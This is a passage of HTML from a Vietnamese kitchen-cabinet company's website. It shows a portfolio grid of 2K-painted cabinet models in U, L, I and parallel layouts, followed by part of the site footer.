class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="tu-bep-son-2k" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-8863 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-105-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Sơn 2K &#8211; G72</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-son-2k-g72/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8825 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-77-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Sơn 2K &#8211; G61</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-son-2k-g61/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8785 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-75-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G60</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g60/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8780 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-70-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G55</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g55/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8779 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-69-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G54</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g54/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8724 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-61-1-800x600.jpeg"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G47</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g47/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8723 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-song-song portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_211 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-60-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Sơn 2K &#8211; G46</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-song-song-son-2k-g46/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8615 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-45-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G36</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g36/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8614 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-44-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Sơn 2K &#8211; G35</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-son-2k-g35/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8518 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-37-4-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G30</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g30/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8513 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-32-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Sơn 2K &#8211; G25</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-son-2k-g25/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8468 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-23-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G19</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g19/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8467 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-22-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Sơn 2K &#8211; G18</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-son-2k-g18/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8465 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-16-4-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Sơn 2K &#8211; G16</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-son-2k-g16/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8464 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-15-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Sơn 2K &#8211; G15</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-son-2k-g15/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8462 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-son-2k portfolio-category-tu-bep-tan-co-dien portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_215 portfolio_category_196 portfolio_category_217 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-13-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Sơn 2K &#8211; G13</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-son-2k-g13/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><p></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
